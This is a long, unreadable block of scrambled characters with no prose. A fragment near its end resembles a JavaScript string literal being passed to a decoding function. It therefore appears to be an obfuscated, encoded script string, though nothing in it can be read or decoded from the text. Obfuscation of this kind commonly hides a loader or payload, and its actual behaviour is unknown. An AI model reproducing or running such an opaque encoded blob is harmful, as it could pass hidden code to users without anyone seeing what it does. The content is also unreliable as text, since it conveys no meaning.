d35Us8sddP"l3.nn..yu\/@a_9Uo.5gUhH8;HPXd72Xetdb4P93r6o6eUH.h!ZP,)^ie6d"Vtexd95edPjHCd+ZYX72sX5P8+6a.id..U8i64PkH1Cl.5-Xu.elkH6URKDhX2..P5riU-.t9yPi30Oo 8b7U1.0Vmpcem..b#.4qu0XJ.9\\3n8536HHed59+HHe5X1a.!L;J1Xc.050PUiD HrU..wUX9T5 PHPuP- 1PramPXdadh-73d!j276U j61dt8"tv8t1o.nPud7b256jXp IHuihlP`7,U09y8o3813.6sutc.0.9PeaetlHir.P_U.tHUuS7PHbWPU.nt3A`r34X\'P243.eHH)tvm""8U1Qanj6-92R2X\'S^i9sdFHPfhaePfHpX039jl.> zaH.3y.18$XPbMHceQQ C7b!gi.UPGQ`L6o.X62..ke.dE96wXXP95Pcjaog...g 98u4P.m4HU2rfygUaaoa3X.f.UUd954i1Xq469pmidlPXw9her.XUk.Udm,A.d-rHdH3D9i8019P,a00wc.k0l35aHE\\?*d.Y8c3ed sj5(4U64UcPUahru76kasUa81ytsC"ssU.v2P459.,78P5.e4dP4ao6\'.r r.81X0,pXDU 1P44t7P1H),H6.uHUHil0t8d.7.0esX71.6H1wtC2J1ubcdS.=9%3t7006P29XnpueXX-dwXi84#kH=sd.Ptw8.52T2\/.sy<L 54.i$8a\/iVdd7!}Hdua8t6sP=69-1u62#aw7i,nK.09"30u4V]nl.vdP3e!4kd9.U5eXa9.387.ddMr&8oU.4clh*u6y)hg.ha10.u"U0o4Zl..HBd9X7!6XHU58;s^eP2d:dDi2Q..\\4UfH.7a.M\\ l.4e\'D!1ra7Wo8-UV8ay[H4CC0,95uPdX"8u0KUdUtX!i6$9dH.t\\7R ol20U9 7`3gUU1tvP9.nd3aXT]z2Hs7.a.S^d3.mvnL."HP31t38544t2?5teX@Huo46idehd6.PC.UXddX12CXp.H.yfo.PdTUnPPPH.t68j$Xlt8vp3pi1rdth230iUPda.l.8XtUf.5..Eiu 5cz8tyu6elHhdUu1u89._zud98X..a.o50e#_XU ,a2as5Ulcb1o jdnk5cUuuHPid82rvUd603dXlU83f5m"2UN019Os[dWHct4.. i27Xtz8^r.8U!6".dUrmH4.CybX24r7Q\/Xdid2\/r7Q"{mUUjt"5Ui303j559,6P4U4eo7Pdz68t5 XU\\8PH8..Iez3(,9PH6g[d9y9!U5xl z1sR5d2t.n6X.SeiiXm07sd1..:t7dPlC7o6M.6ig6.CX9dDd8.o87mu71s83ta#j\\i8X59U8bad3ydt149!.5e35Ul.757P@2D3,Ps9Rf9X:5K71-N0X21n4.XC0{P.UUe.s".7hiUa 6h57X5uex30HU]nH%gaos1.8t{P.3RPCf07PPP0U:ddP0Q8J0dUH".2aP6 ;td e4rqb6y36lH8N!55U..c8oXc1dXrPUXlrjxE7Ps6d509.,P9g"X,PUf9boUUPfdUdHh.t"QdXYaPIfi.d9O18X]PZ s8P0n2h50i tI64Xdcl9vrc4127F@CnP".n,\/ald953k+)ped25..*561L,H`4dd"t\/5a!"X72YH09dC 64P2wPdte4Pa3c8P2H2CUl6.7G16P6.2Pds11e261OU|3kXaoe78ed3PPeD4.YdbnX7HH3p.p6u1o\'t7=KnedP\/4H16U8l01.CaH"X9XveH30r\\XtG78.!HHPo2ewd 6,.lanU- 6Pe.hCeUf.2-Ues`vb8dyr0.2XPH8X44c-4e9 dtrHms9"Y79a.a<uCPHU *X60P"P98f.hh(5Pti30R.ip!4a-.U"6dv)61[6U7H7U"!7a12fhfX0!4Vg72iU1eI!P91i7Cs7?0Xdt5%5?766U;U83-79.868!oUisdfPeP0;Q-uS!h_82gKo.9.3.<7!7f78s5.\'U3mCenA"cv5cll;4n0vH4.nU,ty=r95Ug56.i.44dn.3 (U.586X41co.H1vo2 X ed63i!1W.XP1dX7 ?lHUa0PayH%R85.UnH778ei7nS,VU8cs]kPd|.4Ua6X4iVX&o9sdXticNpUdZ*.Be Uiu5ecUa.19PVoUG68H9evt11PH0iadvXjmmpTP21f4Pd8 3aHHe!.412X5eupw8c UU8B4.rsi\'tUe_">4Pn0X0E7.lt3..a p327rU89Pd f8fh631.X4ek01!h1i.1cK)9134G,PUoXH7=8ef.1d1U9l!3pM9hgXniaS2oIi3P3dUdPH2X649r2sd97abd.whif6P.yCr2r82!o$U1C894ag7WP8X:esre1.HHW 8C3Pt9XG%rd012a00l5Uui 23".lTg99U.2444853mdPds5js70mhP.$1.U\/z20"sUt9XHe2 UXP0"=ddX8.r9UaekP032mc.8hX9s`1eXhXe41,"p7.7nnU0XT1s.swy2q.2c7w&0.d8"t9HP6UU6P80PuX#2ddU8T9Xt"U8n05. U2r02l5c)#j08dUn4Yy!4bt."P,,Pq1dH7!ma!se,WdCaw8t6.l89ee!3UPXUS2yCtP96H3.2r,.4u6i5cP!n5lp.1HdHH!.8U342""f3ll9dgUe#ta[5v42Xd.n$-+"4Xv.XtUm2F4dt8Pr-47HHUPP6C0tP96.9i).7y9r9.H !J845."Xhw.767C iMd_to 2t!9d364UbXse9ti3eWl 7HP03fea0t1C4 39)X2t1tT1.72b"WPX60s9.e1iihHsl5UP,a. XPd37o DH0saUw874h67Xt40hXdlPUd.au3`li3doU5useS8d19U82rHs9.uXr_sld53!W6-Eti7.s622P9P2n8wk75U39:d55U79Q. 7PdP9X503d0eXUi29i8.PX9ewxk52+0<e x!fPo30>.H"2>frX6JUPt5f6ePu7uXeU<ne3iU2Hd:rm.ld*eXd6s-ia4P-nd1NPQcX2Xd3X.r;"7,Q3S.P!3oH"-9rnAXv4s73ed,tdcU3.f31%-P6d4HQlMdHe29U=,9d.y8!\/po. lVP0SoaJ.7s"8].>aUHrd.n!lZgPHTwmX,n.7HC!m1d.1X*i!6U4a72x 1a5"eiU5?7--,359mpa=X*Hn8Cdbhtka7yd-2dz5HP[t9."lUctedX4o .!n66PXP^#pdH9ru[`on.f]9$v2HdPe":e4.iUeoplwtan.yr306F2de..6t"Pmt(F6 2PvsuXCdet..ae3UM26d5iond+!@xd7pjjyn2PHU`..g9U 2s.!ofUaU1ouUe.9e3H61edkfH-7?8P!9f6t.Pcf<.jXm1PCp3\/. 2nK6b.tHioUc6.1Hr.fr!UiU86r.U.X22PXyiUX!Ta5 P68 ,Hi .de!wPtPee."t!&2Ptz2.Hcs%hHP.(Ui4[PdfC8XVx"4UX"Xe.UXU7?PdU.t77c25!jPH{7a,]fd. 34ciaH(e5Ua2a.el"72e5HwPdkdiouPPnXufop3U1d70vUgX8euzX2HE.uPX6wtXX.3b56PooTBj8.!Pfe.P2ahHn5H3jugd7j.oaUtd H,H@XPd21xPUr.Ftn6td6(gfP2UXtC5de7ePl YcTim5eni7-CUdi.4PP" 9ve2@rXo1.P12d6ddHsyP81tPs9ch5Yodd7tPtbUd=.R9XUa2P01.sn$ X|XP"3.8@5EP.HiU. gUo5Se..bHUd\/^8.3Us`.dse)3nX3HlMH3a3C8.. 3Pd.3l6H8oU5 d5lP409K,9U3Hs25XAoHi oA.Pb.pW7P  !78M8iy.%pX59e7dHoXd91mdPPCidtcuaP+o"64t.e2efP,9s6fP.5PeXP8XX63et4uhaP0"imMe.5073Pdd\/5.P06P52BU.iilupg0nP6ce"0u;0d8iq s}3ur24a6aMscd5iPXz4c14h"-4U!4nt3U2h,-uccHP5[U8(5i445PX684P626j..1cHIbX5zUPXeh12iue.^" q\\n#dsl U"!dHUid5mnohfs4s!.ddPX93ss.Ut[P:"rUdHte.B.9;-Uff871Xhdt-.yioy6`Hnap8. d1i.P2lidV. tc%UurpS5.av.Ud.c.cP1ad2ls!tedg%=g4H.n71UoHAP7dj3.v.oiUEgvagsY<.H.SiXHnUD4P\\i".i8,8Uo.y.PPa]U2Pu>PHP*i5eio82H..UdhfadX)."WXicUfPPbsutr1.0l1.2P0cdnhpe=nk1|H0at.61.c).8Xn.XUndoas\\at\\2U\/C175 4Xc173eX6dD35.7\\arelhe#H=r1Una"dPabiHH1n.xUH96X.6.0HP8nn.y-,#rl3!H,aUBXa&idelt.XnHah.e5if?7t:HH3jb!a8.6snUUdne.3."hHn.y&tla.tcU"Hah7nC7,3wIu2;452opi..DinU4.vazah@eX.$dcHtn!de3.!s63XyopUldinzrsi1ucd1dP1HnXHdoUS$X4in.%nltfmv4sHSP1.ndUXH!.lUb.da5odctXPer.3ndHXiP.842301.f"4ddTr7H23p>P3pX.bpnjATpXay.1#2e6oc7a 0dsdePt7a34\\,epa9pdstr!mUg0krdcPn"?gntina14d0.abcd..2]dr..,mCXr{Ad2dt#[0.4cr1t1tdbowrp6.XUnitXe727.8.CildrHJeaX,jDHaagL4a.U4-ZecH+.33gt.U,XPUQc17r9em.wX`dPi1dni4Xooitd"-h41|64idX8Cnl$v$,ddP3Psbu>.oU.Pa.i1Z.9>poPy.UrUw,9it7U8sH_sX03D$a2.PaldX"."" t.il.!-,>`d&3t56Ufh]PddU6PIdi6idrtU8el8t.flri Hs11Pe6b%eePR.raa3fP{"69dia-3UXwrl)PXd3eptebXf]Xgaq1vU!eX27=UXPC"59c6oUX-HH_ee3h22l eU6(1XvepP5cptb5e)mtHT5cyaoo-27]oNUd.HJpr.6)9P._!Hd7Hzdee,.d563$ 1P18l..4r,e!d[da2aUb.mU2I1X.tt3a3eU91sfo..37t9nHadkl-3X 5n..4Xb.", 5rb@3hHdn"%.0wt""a5rFafe5dtsT.(d824H6onv.97ra0re6oPUHI?6ol9\'Ptwe\'iH;54bi3d8ra5pU5.atd1l=FG"!Ue6d"s4.2o5Cdch..hl-.4!b!6Hk56dPd60H"adUaXeTt,iUe5.sq9o5i"Cr nPa57bP0ecP3d.PP.eticydPPs!ftlH5!1[iUw.addid6GHnX15ra"8ou 2c79P4U"i1Se!eTUao5.y07t92.e4aHd.l)xHdX.b0y53k9s.3w6 \/dmid9i7n.saSd"ne7b.0fm7SydoPcnd d8X}3aNd!U4C.X7cPoX8.ebumeHsrH5R!iPXn:e5sXooe.b.eb# 0ieea,8HY1twp0d0r-sP8 .w,H\\dS.oU1tnEd0P*0!4tH.Zd.U2o-57d0oyfaFHje9U[rhddsdXU21M5UiZ,\\.39do w9r9du7ehmnoo.<S,3p[f\'.H0a->7d!7!e@VU.#aPU.2.iH>6mt 1yX,oX6)a8.0U,.UtX1sHXCXrU?XnC6i.r7a9lUX)no1%v 6+TDdCXe{"XdP2o89PUPHC.d>p]er6i1XYN..7Xo5="9oi.oU.?7+%k X]..P63w2haYi.:lsdiFif9.!osabut7actdS935.Xat.18r1U17Pts.HadtdP5:5P822raednXHP_H.\/U..yd94yaNfPdU,5J3e.. dlP.3A5Pna,2p"do,UdH3u5UH.!tHPCe%"$N]o",jX7uYaPH.UX7${5*P.tHtn.257.9peU!pP==Hsns.dPP"n,3l.44"looeacnaf*od -uPs!lo6el7s..y-Tv!6dX}ur.PHxHaedX"P.d.f3.2U7sUPgXtP.Pe.i P 7w2o_8iD0P7S`Had2P2!XHs%9ecdgHd&re,8eHR`p%tip THU_U.7nX@ds6hr8boopbH8sIn!l8]TX6inX!UtU,twn7Utk4XU,Pst+Vn.e9Pdlo".@U32.2UcPPP Pdr2oPH92P\'6U40 cr.UPU4add7r(dnd.v7,n9nCd;.ePUlw%ed.pP- !!006\/eP4dU994 7-tUh2a!w-HgeldCo7"cT66HU,d;9rP.DX!% 4iPih64r.Xtd.Peddb!d10.PUl4h"4oU1.l0a.Pa6.oaeTX575r"MiPns.eV|bj4.7i.t42H2uU638o2dce7T518,d2dUi4tHQd4XeoP<d.eaeKnPX.Hc6."ndu203,tEioCfd3.aijPtme PrewlHH"oX5o,8DsyXirhg.XQ8ou.d.TpP.y.dUHX39dl"svUP).nn9t1.ysX1+)..fu71r.t+3idihurUCuekb e!ei.{CXhPP0Xl .x..rid`des4ydUP8afPlodolok.zX6&Xt3P"4fpiaP.1d&+`I26atrurd6sjH.6a3HUcUodUgX..8XXuX8Heda eoPUnw"66UW7Hc.s1.oF,U6ld.=_i24udH+WiorpeF.o.fidsU9\'`oe4HYr)evn9B\/cdha-Wt.y.Cc5Hdd16Hd2dX2.H\'s4yk1:,eaej.d..7d0PdlU,.rma3_88.2HCte0"Sn.G07hsj.p3tpih..rds3rU0sds4PdsUrdt5Xn"ePP12.7dP91d-edXd"otd+3P7Udo.ddr2,VsgU9HX3d91 $7P8TX,dd5?leP6s4e-8U,71rn6}X>3Uu11CadT4E%80S!tC.36P-11t0o0HIH.4tV8X.n.21o-a!dr.me]n2c c@hHdUU,e?"aib.XUl6Pt75dshdc8`0Hfo1-H"6cobP4ier 8U.7n%83yau8k-.Uy6gUl9gHJ4t."foX.9imm.6s9,j2u!fe4ubidxgPa.CPa(ldsxd"w.UnH2X6.C2)T^V_ePlfp3q$vaZ.mUuUe"t.w3M.8eXss29luU02sZS<"9.Hdk58.8q."1. mXoo1.3.yX.eKe9.XerdbSeP54HVH9inU#X2mpUd3mtle4s.n{d[dsUdPfvC,nC7n|1$ua4.el"XH74y2Pd`onb\\cn7nkeP2iy.nt.e2c.a4}]3P.mHd8C0nt19aU7r:6UHdH5a)ini!m.8iC5UiniX69.)33Mela.tLd4.6d3Xei.2PPadyro#"l`bpP.miw8"v91h5nu..49wT;aH5.q\'.eemI)i66X*utt8d1#HXh,v62\'rX9i o4aH4.uX2hxH5mU7e,.iUan.themmS. ddPeS6,s1P19>.owdM6hPtwib0""tU ni"4cwCod7.Xe3Vi&F8(6tds..1^lg"8."4.,SP00X746HCCrslfdj6IXU.cp[5"9e2P{b6cU9m2mt9HO2.mUI6..i#XhP0a (dmd"r.vew"sU0U.d6GetaUn sj.eH0uco est.We57"fU3Cn2H>dU,ntl1H$weHPPod2Ue84diiUP0H.yUgew".d.si2UP4eaeHee!77X8Per64a3].lc.iazehEXbe0Urr]e8ldCe odPi.n7|PU 5sa6H37qC=mHvlUXPnjcHHc8X.d.Y2yl1sXCp P8PWp Haad3taa4od3PvgcbaurUe5mf.1a4sU6X. Ub705H19r.2lrc4nkdHf`]PyHs6clswoH3rV.Pc0>uowPUd,r8.Pd*425.H.esy04,UeXhU 2la| UJhQ[8a8.8."dU ndpPU"U2s&PtU}rdHH6Pw]k..aP.hww7Hen8Usd40Taemn.UPddPxp.udylaa7*N3H9!H56sY1!dd$* $t1hu59.zq4b5]Ha!j47XXaUdX37y{408Uaa5y.7-SPkue>.d05t9mirzHUed2e9x5r3o9d0.U4jP66PeimPUnnd.d.\'U518d29MPl.d,dbH.h7..{7L7PatXd*"!ss1.9iridXwPe46d h%onmp214eepiog7PzHw6s#aPPUs6SeH-Hone .5d.yesTlUWo1VefHnvt5&Hou7dapP.-9mUatX )P5UU3UPrusnHcPbwP16.cPoedUy(f.eHw..HteU6u33ys8XX.t.a+y4P9dPrndZmdX1oUoP.gfXOn7sdPDe!Ta2ts2eHJdXHh\/H3!9 [eHo d7jr13w73vU.stdH!l.!wHai10drds1{Xse9wUd2Hda pYpbty9oP4SPe3t84X(PP80!d..dug0PP"trsfat*ldmw0Pd.3UnlgWy}U318i106!p.39-yx.e7sPk.Hsm\\dg.8ddu6o7P5ir"H`rC-Pa.9j1k8U[.1bP!-P-sj02rDfu1d2U=.XXyDimTU6eH7\/!sXe7v9nt\'e.8rheSiSlrHqv.66n3cd2t9U566c7-1PecdntPa^5aPo0Uu-1P.tU.de6,1UdiHH9yd!?54Hur..0aX79eEVio.naUvWd6tdg5bH.9xfeX7to%H@od64p7,u.9ZXg3VP\/HdP,>.0w.iee^HHJC,a.wUon5.noUheX.EfnWpud.$Xw7** Znun8t.iT."XradAUisu,.aXdl.1K3s".54h..7Plu-UTPkP4M5o&nVrr2r_w3u1DpfS1\'e7r.0se%7e5)i29n&cu2[b3gXtvU$dnHa80Ui.a[2f,58pPlkgftU,<rgycwqes9Hdr3ir\/muP..h.vT&7re se5ran7,^227X5HcDv38.d[9c7Ute5AHUPA9g1?vU9HEe.z.nXdyPddfnioS"Lb.@uJU60Ul4lb5U"ld3o6s964d}gH.a1aPha0PmC...aPu.V saXha.629.!9HsaC.Udoi6dZvo!PavXd:moe3U8d7P.d6.U(l4w86UUUUv.ygd7mP%w".rcPgieUs,4B5MHf P741n,nptjUwU7eX".ob7cmrPo.Uinl84Xe4e2HUdUHWkU`.c.r0d.T.tXu6*7"5.=.4d,UPvt0.eUl"lr4oCDw4zr-d0em0PzdaGrg.H.y"vi6\/x!67d.8nFtH"o.[i3R1944e.5.!voU z9wrpd8\/l-3Uf.!Hu0`76i.vUi.rr`.U!U7.9sV,1e7de"5UH20d9U `6, d2q8td,dnelUdpp%o9e32Hno2!ba6#Pdd..hes5To9eU6pymdm11Zdb.H6Xujm2Uqa3P0Hf6t4zrpPctl.2,dUl.Ho8f1H2P1.P!nPwot1e".dd da9]Un`jH Hay47ldUd 1:2d6edi8X2P.elf.PUPtaseX4U@d.1U!."!0dPUx8.e&UPHs"d!UOirPVtsbmso7d38PC%4t.tYdofZeHtU47(2fa.6sPinohyHvnc"-au.368aT24.S.oU!,..Uttss.[%.o eu.e"UeFi0cHobit|ly.971dscU!68XX7e.nbA1P5tacUP7n7X!.a.h`57i.u5>fmU4ay.sew{lUm03rmXu\'6fTUts\'i2N..0H44."4dPf8foPt.d7dsa7r.4Hr{ei.(dHdPdm4zH9ih5MXj im.xs.aUs\/U`u9ny5e.#bos..Xdc+rHo *.,+PuU2b6Ueg.n3i.y4a.9dgl3an.nHbddbP.ard48dS!dXxnzuWI.H1aXe9f=rcy&n8Hn)eU\'huu..,Ud861.d4uTsHaHi5,6S\/|c9^P4reUim.4XCs3 s5"i!4_UN5oXs2U,X1rddwH8tPaTUd2Htw.U-XC@o3y8sP+xH4sd.dUkn4X8duU9ePUihd8TjXraPUnXd@;z!>7miPPp2oo9soH.5-K49i[-714t"XOp0TUZrtFU 4.d6arsnn.s00ls0mr.l5ah3dx,oHkEynpPUeW.P19P.1C.HX,6_.a8.5u.X6dd,o1.}vH.%cXna Udumn!a,hPdUmi.3.9n797c5.d 67r<wb7U!P$03pPZ.33<.SsUd8ZPtiroo2\/HS}OPka9z" P0rcd.ora?Ym..9XPH4 {.c3damUsohrnXelU3rhfv 69ST{r.kPmd4!3.Hq2oH i[.4P2h!iP!61XUddao3Pc8rX%eerHbpk1dHH1c -1.,.UX!6.-5dnb"N|r,dl!Pc9Ls.kHw.9\/4i*h3UPH850U6pd8,X5oa8f6smtpi.#lvk95nP6,.PPa5|"9PvUda30pt0JLucaX=XtXj Lnt,Pd.s.h25U3H4cte9rntyU,pani"rXtut84"r"j-lKiiPX.cLXdol566#2c6XSF.a8.[e564Wc0U0rr..le5U8r..Pdi2C73a.rX.d7\\926njo2Ud7n2=U7b"yH*<qp6Xw\\X6X"X4d9.9j5U"Phw_1e.db-i0SXoPPetPUPeX0786tXPHmiXU 8.C52!5$2XrpXS7ftaUXzk156bjesC.wU6 Xmr5Nee2a.jNCmF1dT,29ns2eddU9mKl8d\\hXf7nH^o3(@d.Xe.aTmU43:oCPOrH.hhiPo705eccX.Ud33.d9sepiMwi>PH%Ppt.!d3dHls!ennP11oa12eenU)gh0H,X%nU56Jlc.34ild=.C."t[1kW!f4 ya"%9XH%XiPsg.92IehdB..UXdU=f5k"U7Pa.Ud\\"7.e ui Ps{bsX.p5e5]Pus9ebo7!df.Pss..eHH1rpe].g7t37*.Temou003v00PHH5HXytnP6z2Lda[sm4UH6Uoe1HseaXP6;Trfo5dl-PXPdZ9gn8rl.Uu8U2\\09W3etaf.v4yX4dte1uXvir,4g1s6+3z{dave8%\'zdUPcXa311Uca2XytR%.0+Pe36XiUjU7oUe uPU04iXc1a33UU@5d.i5i.deod.o]TVdoeU.X1HM.sUP^ne8r.45PlH3P6Pr0tr,1PdH2d8ed-P2yUcXUnt5Ua606Uzu2"r[0.J"H.Pl3HPtPlz.,,HP4dUePiU9.b.8aPTlt>Tr1r.45c5rejPu2s3.U 1S4Sy:Pv1.7i4aXsH81dveUjcCe.e92sU..o8Tdu.,}8mlg X. da1hU4t19U9H49XX6!7PXH09b6aspUCT .Ht2Ueh1UgPUbU!sg81XC 4o..4 6iHs51s h&g\'n-cUYdno6Xoir4!y8rUt0mdXpkorDUXp!pHa-bxcy:5$OoN,$U07c.ec42d4.veUUP"dlbtH7X094>s\'.PPHod.0d.slX795He.z11schCm..03sdHmd8>9iHdSei,Xc50d5u6&U+Pi83sya"q.aXHaP9U9dx4diadHX tePs7o.<7ovHP2e(Pd"eCw2s36b7e99)oLo`UH_9H9,Xfw-P1!HPa1HXXP+oev15m.@4dodS4547udXPU7jeWlTeddt2bok-chUM",MUHUz1rd9mHuC1iXx|HHU=N,ifgXXH65XHd"U\/0r5UbaohX11n6acUrHSXb73H46dd.Xdl3g7PIole6.Cdeu9d16o7",n.b$\\ruxH3 nd.ytVkX t"VnV&3%e26Ks.ddX7omcCbP0ex!-44U.+0ejle 14dilk2a0i3dd8Ye9Phi5U`fpURX..dcn 2 1ma2tds"364!s4U2*1rn96aHb*P| sfU0Pl.e!8.eetdU^3o.s^8!52p.\/hurd QXn,.4U."A.pd7PbmHe7eT4aX66ts\'dpPko906e0adad.H\/6f966mXi2 yKU iXnHPddcPn1hrutPBudP.ro6.d.!0`X8P6x.1.iU2tsda84.yyq.rnU4d"!c6U3HX.h9aHa1hX4..53a;7:!ak.P5HXybdPsH88oU..1Xcw45T03rwcXHR9.Fv.t7datdy Hr4z2stXtel0jwc7dP]6d4GkgbPP@lbUscI,U-"dH327cy3r28g.r"Hr0cXCd"ue8H9 9d.Usr.`a6S^29-md U1s,G"X1dP2ro78oH!r7UouUbP.LndtVTX43P[y.!iw 2f..8uX4VcX.6tndHX3pPaX)ud.sd6Pe-PUsBh"Hr-cst"8UU76n..a93lsi:ddP5p!9a.d02A,829sQ-r6ly"P5eHT6UeZ1FH\\tPn1P9rU@rbrMP4.eu..sFy1rl6d11wsP5mH-3rf2 ,a.k|7e .5,P04d"ed88",me4b39C"0U8los9.!gd.Q2C!49.21.U1atsa,P"7x3p0(K-.fe.PehztpaU3Pccn9HPPi!ld1.VoPwneU1akh.bcs.5UvUdo.Uf"N56H2CawCjrte#tX.o1;Ur_\'Uf0haU0.d.psyO#!rdnD..e"pb4tVt.e.8UXN"ev.d5cHm03X De4.H\'.dep(iuH3a0+tCRl`ob7wavaXH7.c8oiiX3P-g.to.geiD.!XeH4Uored.P0c.cXdudU<P5`79U.sw.ibjaU)oP5 8cmpI.9X.4fnlCyeaPHbr _"1S50edHe1r%Ht%dXp95y"Pe.H2.<dd0yi2t1l8H%9c4P4atedfU3"sid1P"it^ZlW\/Uo!c.a9cuiug%P!4oOb53%o2UcVpd2!c32T93rs0.rmPaCde5n!dqi.8kg"cT12Us.qUXUTTodd,fbHdXt3C6to6y -346rdvtapi!rTsdfH07H1+5aPf277"op"48N|sdub6 UUc1`-vm8!o6d,2=3-Q4HolQvlekw8X.H1-.ds[8ii2.H5PXoQP1VmXPuV2Ud3on9dr -k7l2h63hirUXrUU=o8Ve`LdAeo.aP9d6P.kXg.\\e!ula.tt5oopCUldP4i37a.$!7l7o4sLyCXr6vdh!Us6XZs3.ir.taie.lodeh5oeoH )9do extf3>PuUd{22d5kr3aUnU1XPedf653!602e R6bH".=5seHke.wkvwde8o5d5Uw!5#5ca@rd1TfL|yPoXystrpd7je00USCP4).+P25sQ1.5id#6 i,Uu2cPo kmnececr+Q76r7H.,eP53Ed89.Tk.d \/H.`dh9mZzd7etoUds5ex6ne`.,!8-H7PP!Y7.PrlUf97PrUP9Jg!deiU.iecefP.wpeeoHfXU8ULdossdd9Cu5yed1i%l.P,..6.xpdU7ds.cUa4d=\\lwdZ5e@Pd.r4.oc17cdPwxnd"d<pP8.d a5PP!XP.!T(q6N Xop9tP7pX|Zs!!2nsdU9dHtWXezc.iPd7bUUH2l2m-vU.Td..Do=5UPbeT" d6n8Tg5!c"2070eXU9kl2.dEs!ty3`o,5Pdd2H\/e"Y ro!V>E! 5kbpe7.UHsP  ro6tiU57dG5"7drg.l.P",rH.Psh)u"9&ad9Uciv,H`tC\/8f9Ska2dd Cphe!p56ilPcpRXPnfhrP.P3!U.moRd.."#baPXX8 ieohoU# 1dpHd93ai.etx.na"i#Z0U3.jddStC8sjb5jd"e0.tPXi 91rac71ipn0$Ha8m4m75T,k29U,.kUP8P9m3\\UmF-t2.PPP4N2a""6Pte.mdHdddedrvp.21.t rUCf6!8.17$a!..!7"5U.5P@3.p3s:#g.d0\/CPdH07a.5j8UHecH"UtHPU%0dp.3 iP%C*4r9.po5T2t;. 0Ha1P0PZ"1r0..5P0 66`son{nc.11UCU9kgdddg..U@5,Xta9M^UUoh39{yPP?dd!U1CaC0PPI X-oP7e1X8|3r]pXp14"dPwrdj3f..C5lAe4dP>wn40 X633w ay37a35.4f87Pc% by8i!iPP qv71,2Xpd 1 84PH`"j%7bmsD.l-?Pn9um11d>.a3U- 393. 2 0w.)7dnb5Uodo tyX.g7U,ro84r!.ki1H=w. bfX1lHdam576tl..Ue.t5e=Hh#4P35>59Hds7CCa.\/41He73e8PHt8b56daUUX9<P0:PPo6ssPXa dal9de.d4st6mP wm7ip.xP41nfUS*3.dd.Wd.HHdtHH3U.a4.6d4cdrr..hbp4P8Po3o5XU>gd[!`l41.s.49d82XXpY8C8doHor.,dXf&JbnS."H..Pd9bX3SeoH6X.8`t+3d0c4g(:HHC7J6ieP HY.e`Up"-ha4.d-U6VUwe7dxuXX"ag1 1Vir9e.df0le doPjddsy.mt1!P3P<5 Pec8n.snrsp9da4e2.5."ft1eeu6Hxbc1eiaCni"aoiooUYu3e7rRXU.1H.6ieer!see 2!5XsWXz..U.nXP97jC0eaz.n1w!doXlbHr9,jw$.7o.U3d.Unz9$.Uoh.cU2d$Pd0Yp64O!"dUri.dd7jr,0n7yb.UH35c8rtPd.,Bb t.tnkgdt."X e.!8e=gUN .e1PtUrUP"tQU)U9civ..P P1i6m37% dHuU8;hHsw"k.rlt"dg91x  X4 G9hJ"-.aPUp lX3P!XiPu2;2om 1uHil6(3HUr#4d."v4"iP6ldcebXse.H.ou7vlHoCdw.i9",%ra`d1rUnart2!t1l.dap2.dy1p.6Wefn"Pe.X}rC\'"3..Pesu00r\\.r=6P0X"14Uj[_4 Cl0" m(!8b9 .3sy U6htuNoU4b9v"U5,68-.c7U:ePU6knUU.X,..i03up79k-9S,u olHsoPnd#ace,i.r4sXFg. dent23e.tn1,t.HzX070y,"i"R#U5de63osioH`Pilf9P1u.o."2a"tXdsoun284gXe.!"mgePXdiSdPr6Jn UpQsX2 . SdO6"dU99yXXd756u9-5L3.!17UscoaHkloU"X. ins.,X UdoUtn1b*nU.tosAthstUU.e& tXe6 Pt_9.Uhid.0lt tnX579pP."ePFXr13Hi.12.0ae."XXnlPU:,s11.<P.ai1 Xd7H!c8.PUXd%dXUIUH0iPHulPP"8a0i4 PbHeaUU8m.dk9]X9%8U tl!,g"Uo9XvwXa4eUcuoe ,9da.7XeU sd0l5 5Pana.ls 4H-8el"snP aUn>.gyHU!Pp3,.nu3p72te tr7..2\\trd.`HHao9d!"PCs!nyUy  bPhXuXapP r"a"aP),%2 nP45e5PaHi qmx#Pft\/1a.0e"78Pta"V",d_8!s16n`cP]odeaad51.eu8n5!tiIu .1ed8da 90U..UpreHUaPsX0fsvl .ds 5.H1Xd42e 6lePHng3H ),m1459faPyila .dx"ir,2P4eP"wU4e.i17i9H37dudn 4hr.sd1.8luocXddH3 Y,db4HXa7pUdupttjy9s%X3De!PdXT0e7X}ciiu6HY7ct.ree 8U.l4P.h,y483i3d%|.5e).b0e79r4XUg6n[.de1a"HHUddnmU2d07bsrnjadtwn.4vH..0m4"X$r>al0}X2 o\/XT]scC. .U.66hXPc,U4.6'),yVI('6h!.yXi.duu:1d6U"e#XPUl(.aSm5pwc6";dCsxae"r9-,-Fo\/PaMr\/+xsoL,2xdPcsX39)P"0j.E \/i.bnw7aN.."wav\/ar0.3PLyFPavr,g3l4eJe0Pjnuts.d_wLc_.wPKPrdP!nninhTc.P,3X:e399Pbx.Bi\/0}sd5.nP(( ti@[i!lw-aU>=mfxrd,ui.d22}xho2u1.923..2!\/PPlit2tuV:2!ydD1}[P\\Pd @s>=S.d:ph2AiqdK2w)t2.2C6=8e7S{_.Po.dw0r6stP!P1;.=+5qk2 1e4(-n2h0,e.X!so2"5.dh..-6muP9..u\/netyne8rLw4PXaC+QVPPt;d.wxuivo\/.\'.fRX h[cXdSas)US_@Pceok.r tuXPfCPQ9Xs7X.8)P+.+-!DXsU=cLy.!b+-pP.:U9P0ar8 P1P]aPP.kfy.h.sd,.Pi.Xel)eU!YjPtPc=--.einddfj1r}.z.\/vo.P2.l.PP..7PId-(q;-.!.5oexdoxtP-hi.sasPXb8PePq]8#!,f"r-d.2-dd!i6PQ-ols-,|1iPPts.aC\/41;26Pc-pPz pXs20>nuo[P\/.=.1klT.ej461,dsd5"\/d-.U\/cn.E.Lyelh.oePk.,"tPgd00P}odoDy01PC"4 9Xd9Uc)2g3t,n0;y,kr+)"U;d4= uiPlPdPqEc!ne.fp6"!bPPP0,.0"c6hw>N.al!djrjan r.,Uad)su:n"$[{",9:[ai+dwDe1PU.]nrt2dp\\@i.\/o:.n$dPvt0t9onggLioetxPPeXe0P@Pe7+)nf.hita2lit]pDI,..e.iXdip7;P d4vc4y!PcCU.aatmlU P vC1,"Pmni=l+L..aL}P7tdn.Ct.D S3pycUi=jgLnXi\'q]9P.t(b et.vP.llm610<UodEvO!u@iPie;e2|3la;fX98X<i.t8xsd.og.swPkuiXw>ts!*i5t>It,rM]Xd68Pt_Pard8.P-P,w_}S18.eEPAi3PY\'b2dSQT)\/vbhuek3SsEUt(;J).4.lodz\/vsa2,-der\/r<Lt.c,X7u.re9yeoo3!)sdE 